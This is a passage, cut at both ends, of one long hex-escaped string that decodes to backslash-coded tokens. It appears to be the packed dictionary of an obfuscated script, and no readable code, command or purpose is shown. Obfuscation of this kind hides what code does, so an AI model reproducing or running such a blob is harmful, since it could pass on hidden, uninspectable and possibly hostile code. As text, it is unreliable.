x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x6E\x5C\x68\x5C\x58\x5C\x31\x45\x5C\x6B\x5C\x6E\x5C\x68\x5C\x70\x5C\x4D\x5C\x31\x62\x5C\x6B\x5C\x6E\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5C\x69\x5C\x6C\x5C\x6C\x5C\x31\x30\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x43\x5C\x79\x5C\x79\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x46\x5C\x6A\x5C\x47\x5C\x52\x5C\x73\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x52\x5C\x6A\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x6E\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x31\x32\x5C\x31\x6E\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x6A\x5C\x4D\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x6E\x5C\x6D\x5C\x57\x5C\x44\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x70\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x6B\x5C\x45\x5C\x6F\x5C\x69\x5C\x31\x73\x5C\x74\x5C\x70\x5C\x31\x74\x5C\x6F\x5C\x73\x5C\x6E\x5C\x68\x5C\x47\x5C\x31\x32\x5C\x6A\x5C\x6F\x5C\x70\x5C\x76\x5C\x74\x5C\x70\x5C\x6E\x5C\x6F\x5C\x73\x5C\x6E\x5C\x68\x5C\x47\x5C\x6E\x5C\x46\x5C\x6A\x5C\x45\x5C\x70\x5C\x31\x78\x5C\x73\x5C\x6E\x5C\x46\x5C\x6C\x5C\x6A\x5C\x52\x5C\x6D\x5C\x4F\x5C\x68\x5C\x70\x5C\x4E\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x53\x5C\x31\x38\x5C\x6D\x5C\x52\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x6E\x5C\x68\x5C\x76\x5C\x31\x6A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4B\x5C\x6F\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x5A\x5C\x44\x5C\x73\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x6A\x5C\x69\x5C\x44\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x79\x5C\x79\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x4B\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x69\x5C\x54\x5C\x6B\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x41\x5C\x6C\x5C\x6A\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x6F\x5C\x76\x5C\x50\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x6E\x5C\x68\x5C\x56\x5C\x70\x5C\x50\x5C\x6A\x5C\x4D\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x4A\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x6F\x5C\x76\x5C\x50\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6A\x5C\x31\x37\x5C\x31\x35\x5C\x4A\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x4B\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x69\x5C\x54\x5C\x6B\x5C\x31\x37\x5C\x31\x35\x5C\x4A\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x41\x5C\x6C\x5C\x6A\x5C\x31\x37\x5C\x31\x35\x5C\x4A\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x31\x37\x5C\x31\x35\x5C\x4A\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x70\x5C\x50\x5C\x6A\x5C\x4D\x5C\x6C\x5C\x46\x5C\x46\x5C\x6E\x5C\x68\x5C\x69\x5C\x58\x5C\x6B\x5C\x72\x5C\x6C\x5C\x46\x5C\x6A\x5C\x47\x5C\x31\x32\x5C\x73\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x78\x5C\x6D\x5C\x72\x5C\x68\x5C\x69\x5C\x31\x31\x5C\x68\x5C\x70\x5C\x31\x78\x5C\x6A\x5C\x50\x5C\x6D\x5C\x4F\x5C\x68\x5C\x70\x5C\x4E\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6A\x5C\x49\x5C\x6D\x5C\x50\x5C\x31\x35\x5C\x44\x5C\x31\x34\x5C\x6A\x5C\x59\x5C\x6D\x5C\x49\x5C\x31\x30\x5C\x78\x5C\x68\x5C\x53\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x6D\x5C\x44\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x6B\x5C\x54\x5C\x6D\x5C\x78\x5C\x68\x5C\x76\x5C\x31\x6A\x5C\x41\x5C\x59\x5C\x31\x69\x5C\x6D\x5C\x78\x5C\x68\x5C\x70\x5C\x4D\x5C\x31\x30\x5C\x78\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x41\x5C\x78\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x31\x62\x5C\x70\x5C\x5A\x5C\x78\x5C\x68\x5C\x70\x5C\x4D\x5C\x31\x30\x5C\x78\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x41\x5C\x78\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x31\x62\x5C\x70\x5C\x73\x5C\x78\x5C\x68\x5C\x76\x5C\x31\x6A\x5C\x41\x5C\x59\x5C\x31\x46\x5C\x31\x30\x5C\x78\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x31\x62\x5C\x70\x5C\x5A\x5C\x31\x30\x5C\x78\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x31\x62\x5C\x70\x5C\x73\x5C\x78\x5C\x68\x5C\x76\x5C\x31\x6A\x5C\x41\x5C\x59\x5C\x6A\x5C\x78\x5C\x68\x5C\x69\x5C\x42\x5C\x6C\x5C\x45\x5C\x69\x5C\x52\x5C\x6B\x5C\x31\x31\x5C\x74\x5C\x7A\x5C\x74\x5C\x69\x5C\x55\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x45\x5C\x6F\x5C\x47\x5C\x72\x5C\x6F\x5C\x57\x5C\x6D\x5C\x70\x5C\x70\x5C\x74\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x79\x5C\x79\x5C\x6B\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x54\x5C\x6C\x5C\x6A\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x58\x5C\x6D\x5C\x31\x48\x5C\x31\x48\x5C\x6B\x5C\x6B\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5C\x69\x5C\x6C\x5C\x31\x45\x5C\x54\x5C\x31\x62\x5C\x6B\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x70\x5C\x4D\x5C\x31\x30\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x31\x30\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x58\x5C\x31\x69\x5C\x6D\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x31\x6B\x5C\x5A\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x58\x5C\x6D\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5C\x69\x5C\x73\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x58\x5C\x31\x46\x5C\x44\x5C\x79\x5C\x79\x5C\x6B\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x58\x5C\x6D\x5C\x44\x5C\x6C\x5C\x6A\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x43\x5C\x79\x5C\x79\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x31\x37\x5C\x31\x35\x5C\x7A\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x58\x5C\x6B\x5C\x72\x5C\x6C\x5C\x6C\x5C\x46\x5C\x46\x5C\x69\x5C\x59\x5C\x45\x5C\x78\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x68\x5C\x31\x64\x5C\x6B\x5C\x6F\x5C\x69\x5C\x4A\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x54\x5C\x6C\x5C\x6A\x5C\x78\x5C\x68\x5C\x58\x5C\x6D\x5C\x31\x48\x5C\x31\x48\x5C\x6B\x5C\x6B\x5C\x54\x5C\x41\x5C\x78\x5C\x68\x5C\x69\x5C\x31\x61\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x62\x5C\x6B\x5C\x78\x5C\x68\x5C\x70\x5C\x4D\x5C\x31\x62\x5C\x6B\x5C\x78\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5C\x69\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x78\x5C\x68\x5C\x58\x5C\x31\x69\x5C\x6D\x5C\x78\x5C\x68\x5C\x31\x6B\x5C\x5A\x5C\x78\x5C\x68\x5C\x58\x5C\x6D\x5C\x78\x5C\x68\x5C\x31\x6B\x5C\x31\x30\x5C\x69\x5C\x73\x5C\x78\x5C\x68\x5C\x58\x5C\x31\x46\x5C\x44\x5C\x79\x5C\x79\x5C\x6B\x5C\x78\x5C\x68\x5C\x58\x5C\x6D\x5C\x44\x5C\x6C\x5C\x6A\x5C\x78\x5C\x68\x5C\x69\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x78\x5C\x68\x5C\x69\x5C\x31\x43\x5C\x79\x5C\x79\x5C\x78\x5C\x68\x5C\x69\x5C\x31\x79\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x78\x5C\x68\x5C\x69\x5C\x58\x5C\x6B\x5C\x72\x5C\x6C\x5C\x46\x5C\x46\x5C\x6A\x5C\x47\x5C\x6E\x5C\x73\x5C\x4C\x5C\x6B\x5C\x72\x5C\x6C\x5C\x45\x5C\x31\x31\x5C\x74\x5C\x4A\x5C\x6D\x5C\x72\x5C\x68\x5C\x69\x5C\x31\x31\x5C\x68\x5C\x70\x5C\x31\x78\x5C\x6A\x5C\x75\x5C\x6D\x5C\x4A\x5C\x68\x5C\x69\x5C\x75\x5C\x41\x5C\x4A\x5C\x68\x5C\x69\x5C\x69\x5C\x6B\x5C\x6F\x5C\x47\x5C\x78\x5C\x68\x5C\x31\x70\x5C\x6F\x5C\x6C\x5C\x31\x66\x5C\x4A\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x69\x5C\x72\x5C\x6B\x5C\x4A\x5C\x68\x5C\x56\x5C\x69\x5C\x50\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6A\x5C\x4A\x5C\x68\x5C\x76\x5C\x6E\x5C\x6D\x5C\x57\x5C\x69\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x70\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x4C\x5C\x6B\x5C\x45\x5C\x6F\x5C\x69\x5C\x31\x73\x5C\x74\x5C\x70\x5C\x31\x74\x5C\x6F\x5C\x73\x5C\x4A\x5C\x68\x5C\x47\x5C\x31\x32\x5C\x6A\x5C\x6F\x5C\x70\x5C\x76\x5C\x74\x5C\x70\x5C\x6E\x5C\x6F\x5C\x73\x5C\x4A\x5C\x68\x5C\x47\x5C\x6E\x5C\x46\x5C\x6C\x5C\x46\x5C\x46\x5C\x6C\x5C\x46\x5C\x6B\x5C\x31\x32\x5C\x31\x72\x5C\x6C\x5C\x31\x66\x22\x2C\x22\x5C\x71\x22\x2C\x22\x5C\x4E\x5C\x55\x5C\x49\x5C\x7A\x5C\x43\x22\x2C\x22\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x43\x5C\x52\x5C\x7A\x5C\x4E\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x4A\x5C\x31\x33\x5C\x78\x5C\x4B\x5C\x43\x5C\x7A\x5C\x77\x5C\x78\x5C\x71\x5C\x48\x5C\x31\x41\x5C\x53\x5C\x44\x5C\x51\x5C\x31\x73\x5C\x31\x32\x5C\x31\x70\x5C\x53\x5C\x4F\x5C\x31\x37\x5C\x71\x5C\x31\x39\x5C\x72\x5C\x42\x5C\x71\x5C\x77\x5C\x42\x5C\x43\x5C\x75\x5C\x42\x5C\x31\x68\x5C\x32\x30\x5C\x4B\x5C\x72\x5C\x42\x5C\x77\x5C\x31\x33\x5C\x4E\x5C\x75\x5C\x49\x5C\x4E\x5C\x71\x5C\x4B\x5C\x4E\x5C\x4E\x5C\x71\x5C\x31\x63\x5C\x7A\x5C\x48\x5C\x43\x5C\x52\x5C\x71\x5C\x55\x5C\x78\x5C\x4D\x5C\x71\x5C\x4D\x5C\x48\x5C\x31\x6C\x5C\x4D\x5C\x51\x5C\x31\x65\x5C\x31\x38\x5C\x31\x6F\x5C\x31\x63\x5C\x4D\x5C\x69\x5C\x71\x5C\x71\x5C\x31\x33\x5C\x31\x75\x5C\x6E\x5C\x31\x6F\x5C\x31\x65\x5C\x31\x38\x5C\x51\x5C\x31\x6C\x5C\x31\x68\x5C\x52\x5C\x51\x5C\x71\x5C\x42\x5C\x75\x5C\x43\x5C\x31\x33\x5C\x42\x5C\x78\x5C\x71\x5C\x52\x5C\x75\x5C\x7A\x5C\x4D\x5C\x52\x5C\x43\x5C\x71\x5C\x48\x5C\x7A\x5C\x31\x39\x5C\x71\x5C\x71\x5C\x7A\x5C\x4A\x5C\x71\x5C\x49\x5C\x75\x5C\x4A\x5C\x43\x5C\x71\x5C\x4E\x5C\x42\x5C\x4B\x5C\x71\x5C\x31\x42\x5C\x58\x5C\x31\x67\x5C\x31\x43\x5C\x31\x7A\x5C\x31\x6F\x5C\x31\x78\x5C\x76\x5C\x59\x5C\x52\x5C\x31\x43\x5C\x71\x5C\x4B\x5C\x72\x5C\x49\x5C\x49\x5C\x71\x5C\x75\x5C\x31\x6A\x5C\x51\x5C\x31\x6C\x5C\x31\x78\x5C\x31\x76\x5C\x31\x6D\x5C\x31\x6F\x5C\x31\x61\x5C\x31\x6A\x5C\x51\x5C\x71\x5C\x58\x5C\x4F\x5C\x77\x5C\x72\x5C\x4E\x5C\x78\x5C\x31\x6E\x5C\x31\x71\x5C\x42\x5C\x31\x64\x5C\x31\x67\x5C\x71\x5C\x55\x5C\x31\x65\x5C\x71\x5C\x7A\x5C\x4B\x5C\x77\x5C\x78\x5C\x31\x78\x5C\x72\x5C\x43\x5C\x52\x5C\x71\x5C\x50\x5C\x72\x5C\x42\x5C\x4D\x5C\x7A\x5C\x78\x5C\x71\x5C\x77\x5C\x78\x5C\x71\x5C\x4A\x5C\x77\x5C\x42\x5C\x71\x5C\x54\x5C\x31\x68\x5C\x44\x5C\x75\x5C\x72\x5C\x31\x67\x5C\x43\x5C\x72\x5C\x31\x6D\x5C\x31\x67\x5C\x50\x5C\x71\x5C\x4B\x5C\x49\x5C\x75\x5C\x72\x5C\x42\x5C\x31\x75\x5C\x78\x5C\x43\x5C\x75\x5C\x42\x5C\x31\x39\x5C\x72\x5C\x49\x5C\x71\x5C\x75\x5C\x49\x5C\x4E\x5C\x75\x5C\x71\x5C\x31\x6B\x5C\x4F\x5C\x31\x65\x5C\x31\x6D\x5C\x31\x64\x5C\x4A\x5C\x31\x61\x5C\x4F\x5C\x55\x5C\x31\x76\x5C\x69\x5C\x71\x5C\x31\x63\x5C\x6E\x5C\x7A\x5C\x58\x5C\x43\x5C\x72\x5C\x49\x5C\x31\x43\x5C\x31\x71\x5C\x31\x38\x5C\x31\x6F\x5C\x71\x5C\x4B\x5C\x49\x5C\x72\x5C\x4E\x5C\x4E\x5C\x71\x5C\x7A\x5C\x48\x5C\x71\x5C\x7A\x5C\x78\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x4C\x5C\x7A\x5C\x31\x6D\x5C\x75\x5C\x71\x5C\x7A\x5C\x4E\x5C\x31\x38\x5C\x77\x5C\x78\x5C\x4B\x5C\x31\x33\x5C\x42\x5C\x42\x5C\x75\x5C\x78\x5C\x43\x5C\x71\x5C\x31\x67\x5C\x4F\x5C\x31\x42\x5C\x77\x5C\x51\x5C\x31\x39\x5C\x4E\x5C\x59\x5C\x6E\x5C\x70\x5C\x31\x61\x5C\x71\x5C\x50\x5C\x77\x5C\x31\x33\x5C\x4E\x5C\x75\x5C\x48\x5C\x77\x5C\x31\x63\x5C\x78\x5C\x71\x5C\x4F\x5C\x72\x5C\x4B\x5C\x59\x5C\x4D\x5C\x42\x5C\x77\x5C\x31\x33\x5C\x78\x5C\x48\x5C\x71\x5C\x69\x5C\x44\x5C\x44\x5C\x71\x5C\x31\x37\x5C\x31\x31\x5C\x31\x71\x5C\x31\x65\x5C\x4E\x5C\x31\x37\x5C\x31\x68\x5C\x31\x64\x5C\x31\x72\x5C\x31\x38\x5C\x31\x64\x5C\x71\x5C\x55\x5C\x72\x5C\x42\x5C\x4E\x5C\x75\x5C\x31\x75\x5C\x78\x5C\x43\x5C\x71\x5C\x55\x5C\x42\x5C\x75\x5C\x31\x39\x5C\x75\x5C\x78\x5C\x43\x5C\x31\x67\x5C\x75\x5C\x4A\x5C\x72\x5C\x31\x33\x5C\x49\x5C\x43\x5C\x71\x5C\x31\x74\x5C\x31\x32\x5C\x72\x5C\x59\x5C\x31\x33\x5C\x42\x5C\x53\x5C\x31\x67\x5C\x31\x39\x5C\x58\x5C\x31\x7A\x5C\x71\x5C\x4E\x5C\x43\x5C\x31\x68\x5C\x49\x5C\x75\x5C\x71\x5C\x31\x6F\x5C\x47\x5C\x50\x5C\x4E\x5C\x44\x5C\x31\x77\x5C\x31\x76\x5C\x50\x5C\x31\x73\x5C\x31\x61\x5C\x31\x61\x5C\x71\x5C\x7A\x5C\x4E\x5C\x31\x43\x5C\x49\x5C\x48\x5C\x31\x75\x5C\x31\x73\x5C\x71\x5C\x4E\x5C\x43\x5C\x77\x5C\x55\x5C\x71\x5C\x43\x5C\x77\x5C\x31\x33\x5C\x4B\x5C\x52\x5C\x50\x5C\x77\x5C\x31\x39\x5C\x75\x5C\x71\x5C\x4E\x5C\x75\x5C\x43\x5C\x31\x75\x5C\x78\x5C\x43\x5C\x75\x5C\x42\x5C\x31\x39\x5C\x72\x5C\x49\x5C\x71\x5C\x50\x5C\x72\x5C\x43\x5C\x4B\x5C\x52\x5C\x71\x5C\x31\x39\x5C\x77\x5C\x7A\x5C\x48\x5C\x71\x5C\x31\x33\x5C\x31\x67\x5C\x70\x5C\x31\x6C\x5C\x31\x79\x5C\x31\x32\x5C\x31\x32\x5C\x31\x33\x5C\x4D\x5C\x31\x75\x5C\x31\x74\x5C\x71\x5C\x31\x75\x5C\x31\x61\x5C\x59\x5C\x4B\x5C\x31\x7A\x5C\x31\x38\x5C\x31\x6E\x5C\x31\x37\x5C\x31\x65\x5C\x31\x65\x5C\x31\x6C\x5C\x71\x5C\x43\x5C\x77\x5C\x31\x33\x5C\x4B\x5C\x52\x5C\x4E\x5C\x43\x5C\x72\x5C\x42\x5C\x43\x5C\x71\x5C\x31\x64\x5C\x4E\x5C\x31\x71\x5C\x70\x5C\x31\x32\x5C\x31\x78\x5C\x31\x6E\x5C\x31\x76\x5C\x4D\x5C\x31\x6F\x5C\x31\x61\x5C\x71\x5C\x72\x5C\x55\x5C\x55\x5C\x75\x5C\x78\x5C\x48\x5C\x71\x5C\x43\x5C\x77\x5C\x55\x5C\x71\x5C\x31\x77\x5C\x53\x5C\x52\x5C\x72\x5C\x55\x5C\x70\x5C\x31\x6C\x5C\x76\x5C\x31\x6D\x5C\x31\x6A\x5C\x53\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x67\x5C\x7A\x5C\x31\x39\x5C\x71\x5C\x48\x5C\x4A\x5C\x31\x31\x5C\x31\x44\x5C\x31\x73\x5C\x47\x5C\x51\x5C\x31\x63\x5C\x43\x5C\x31\x33\x5C\x31\x32\x5C\x71\x5C\x31\x31\x5C\x52\x5C\x31\x6D\x5C\x53\x5C\x50\x5C\x31\x39\x5C\x31\x41\x5C\x77\x5C\x49\x5C\x54\x5C\x31\x71\x5C\x71\x5C\x77\x5C\x4A\x5C\x4A\x5C\x71\x5C\x31\x64\x5C\x4B\x5C\x31\x71\x5C\x31\x6D\x5C\x31\x67\x5C\x4B\x5C\x58\x5C\x4E\x5C\x4E\x5C\x31\x41\x5C\x49\x5C\x71\x5C\x48\x5C\x72\x5C\x43\x5C\x72\x5C\x71\x5C\x52\x5C\x7A\x5C\x48\x5C\x75\x5C\x71\x5C\x75\x5C\x31\x65\x5C\x43\x5C\x75\x5C\x78\x5C\x48\x5C\x71\x5C\x4A\x5C\x7A\x5C\x78\x5C\x48\x5C\x71\x5C\x4C\x5C\x75\x5C\x4B\x5C\x43\x5C\x77\x5C\x42\x5C\x71\x5C\x31\x39\x5C\x31\x39\x5C\x31\x6E\x5C\x31\x77\x5C\x51\x5C\x52\x5C\x7A\x5C\x31\x31\x5C\x70\x5C\x6E\x5C\x48\x5C\x71\x5C\x71\x5C\x48\x5C\x77\x5C\x4B\x5C\x31\x33\x5C\x50\x5C\x75\x5C\x78\x5C\x43\x5C\x71\x5C\x43\x5C\x31\x68\x5C\x55\x5C\x75\x5C\x77\x5C\x4A\x5C\x71\x5C\x43\x5C\x77\x5C\x31\x33\x5C\x4B\x5C\x52\x5C\x75\x5C\x78\x5C\x48\x5C\x71\x5C\x31\x75\x5C\x50\x5C\x72\x5C\x4D\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x71\x5C\x31\x43\x5C\x42\x5C\x43\x5C\x75\x5C\x42\x5C\x31\x68\x5C\x71\x5C\x55\x5C\x42\x5C\x77\x5C\x43\x5C\x77\x5C\x43\x5C\x31\x68\x5C\x55\x5C\x75\x5C\x71\x5C\x50\x5C\x77\x5C\x31\x33\x5C\x4E\x5C\x75\x5C\x31\x33\x5C\x55\x5C\x71\x5C\x7A\x5C\x50\x5C\x4D\x5C\x71\x5C\x52\x5C\x31\x67\x5C\x72\x5C\x50\x5C\x69\x5C\x69\x5C\x4A\x5C\x69\x5C\x54\x5C\x78\x5C\x78\x5C\x71\x5C\x31\x61\x5C\x31\x43\x5C\x55\x5C\x31\x72\x5C\x31\x68\x5C\x31\x7A\x5C\x42\x5C\x31\x39\x5C\x31\x65\x5C\x31\x32\x5C\x51\x5C\x71\x5C\x31\x64\x5C\x31\x31\x5C\x31\x6A\x5C\x31\x73\x5C\x31\x39\x5C\x31\x38\x5C\x70\x5C\x44\x5C\x50\x5C\x42\x5C\x31\x79\x5C\x71\x5C\x31\x71\x5C\x42\x5C\x59\x5C\x48\x5C\x31\x73\x5C\x31\x33\x5C\x31\x72\x5C\x31\x75\x5C\x31\x32\x5C\x75\x5C\x47\x5C\x71\x5C\x49\x5C\x75\x5C\x78\x5C\x4D\x5C\x43\x5C\x52\x5C\x71\x5C\x31\x61\x5C\x43\x5C\x7A\x5C\x55\x5C\x71\x5C\x31\x44\x5C\x31\x61\x5C\x4C\x5C\x31\x73\x5C\x77\x5C\x4C\x5C\x31\x42\x5C\x31\x65\x5C\x42\x5C\x31\x6E\x5C\x31\x67\x5C\x71\x5C\x31\x70\x5C\x31\x38\x5C\x31\x78\x5C\x31\x63\x5C\x31\x61\x5C\x4D\x5C\x72\x5C\x52\x5C\x58\x5C\x55\x5C\x31\x43\x5C\x71\x5C\x31\x39\x5C\x7A\x5C\x4E\x5C\x7A\x5C\x4F\x5C\x7A\x5C\x49\x5C\x7A\x5C\x43\x5C\x31\x68\x5C\x71\x5C\x42\x5C\x31\x43\x5C\x77\x5C\x78\x5C\x4F\x5C\x31\x6B\x5C\x7A\x5C\x31\x31\x5C\x31\x43\x5C\x4E\x5C\x75\x5C\x71\x5C\x4E\x5C\x4B\x5C\x42\x5C\x75\x5C\x75\x5C\x78\x5C\x71\x5C\x31\x7A\x5C\x72\x5C\x43\x5C\x52\x5C\x71\x5C\x78\x5C\x31\x33\x5C\x49\x5C\x49\x5C\x71\x5C\x31\x31\x5C\x55\x5C\x4A\x5C\x54\x5C\x4F\x5C\x31\x65\x5C\x4D\x5C\x70\x5C\x31\x73\x5C\x72\x5C\x4D\x5C\x71\x5C\x4E\x5C\x4B\x5C\x72\x5C\x49\x5C\x75\x5C\x71\x5C\x31\x78\x5C\x54\x5C\x31\x74\x5C\x69\x5C\x31\x42\x5C\x4C\x5C\x47\x5C\x49\x5C\x4F\x5C\x54\x5C\x4D\x5C\x71\x5C\x4B\x5C\x49\x5C\x7A\x5C\x4B\x5C\x59\x5C\x71\x5C\x42\x5C\x31\x71\x5C\x31\x44\x5C\x31\x61\x5C\x31\x67\x5C\x31\x6B\x5C\x31\x72\x5C\x31\x32\x5C\x47\x5C\x31\x76\x5C\x31\x44\x5C\x71\x5C\x31\x61\x5C\x75\x5C\x58\x5C\x44\x5C\x31\x76\x5C\x4F\x5C\x51\x5C\x4E\x5C\x31\x42\x5C\x4D\x5C\x31\x6B\x5C\x71\x5C\x4D\x5C\x75\x5C\x43\x5C\x31\x38\x5C\x77\x5C\x77\x5C\x42\x5C\x48\x5C\x7A\x5C\x78\x5C\x72\x5C\x43\x5C\x75\x5C\x4E\x5C\x71\x5C\x31\x44\x5C\x59\x5C\x31\x6C\x5C\x31\x71\x5C\x4F\x5C\x44\x5C\x69\x5C\x31\x71\x5C\x4F\x5C\x31\x79\x5C\x4B\x5C\x71\x5C\x72\x5C\x55\x5C\x55\x5C\x75\x5C\x78\x5C\x48\x5C\x58\x5C\x77\x5C\x71\x5C\x4F\x5C\x42\x5C\x77\x5C\x31\x63\x5C\x4E\x5C\x75\x5C\x42\x5C\x71\x5C\x51\x5C\x44\x5C\x44\x5C\x71\x5C\x4A\x5C\x7A\x5C\x49\x5C\x43\x5C\x75\x5C\x42\x5C\x71\x5C\x52\x5C\x7A\x5C\x48\x5C\x48\x5C\x75\x5C\x78\x5C\x71\x5C\x55\x5C\x42\x5C\x77\x5C\x4D\x5C\x7A\x5C